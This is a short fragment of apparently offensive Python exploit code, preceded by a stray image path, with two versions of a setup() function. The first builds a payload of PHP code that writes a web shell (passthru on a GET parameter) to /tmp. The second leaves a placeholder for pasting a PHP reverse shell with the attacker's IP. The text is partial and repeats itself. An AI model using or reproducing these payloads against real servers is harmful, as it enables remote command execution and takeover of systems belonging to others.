 def setup(host, port):
    TAG="Security Test"
    PAYLOAD="""%s\r
<?php $c=fopen('/tmp/g','w');fwrite($c,'<?php passthru($_GET["f"]);?>');?>\r""" % TAG
def setup(host, port):
    TAG="Security Test"
    PAYLOAD="""%s\r
<PASTE php-reverse-shell.php, remember to change IP>
\r""" % TAG